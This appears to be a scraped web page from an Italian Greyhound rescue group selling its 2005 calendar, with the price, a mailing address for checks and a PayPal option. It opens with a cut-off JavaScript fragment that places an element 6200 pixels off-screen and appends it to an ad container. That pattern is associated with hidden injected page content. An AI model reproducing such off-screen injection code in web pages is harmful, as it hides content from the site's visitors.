6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);




#84 2005 IGRF Calendar Copies of the 2005 IGCA Rescue Calendar are now available!!!!
This is a 13 month calendar measuring 8.5" x 11". It is SPECTACULAR!!!
On the back is a professional full color portrait.

Some of the IGs are gorgeous show dogs, most are couch
potato pets....but all are EXQUISITE!!! This is a special calendar ... loaded with love!!!

There is also a list of advertisers...mostly vendors selling IG
related products & services.
Every penny of profit resulting from
calendar sales will be used on behalf of a dog!!!!!

Price is $10 each.
For USA residents this includes the cost of shipping.

When ordering by check, make your check payable to IGRF and mail to:

Patty Woodbury

Italian Greyhound Rescue Calendar

7 Damon St.
No. Reading, MA 01864-2210

Thank you for your support of Italian Greyhound Rescue!!!


You may also order through PayPal by clicking on the button below.
Please indicate number of calendars on PayPal form when ordering-thanks!